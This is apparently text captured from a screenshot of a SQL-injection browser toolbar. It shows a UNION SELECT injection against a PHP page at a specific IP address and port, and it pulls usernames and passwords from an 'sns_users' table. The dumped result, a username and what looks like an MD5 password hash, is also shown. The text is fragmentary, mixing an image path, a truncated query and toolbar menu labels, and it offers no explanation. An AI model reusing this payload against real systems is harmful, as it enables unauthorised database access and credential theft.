 219.153.49.228:40118/new_list.php?id=1 union select USER_NAI
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://219.153.49.228:40118/new_list.php?id=1 union select USER_NAME,USER_PWD from "sns_users" where user_name<>'hu'
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
mozhe
2fbfeb75d7b77c4cb3b0dfed18a18664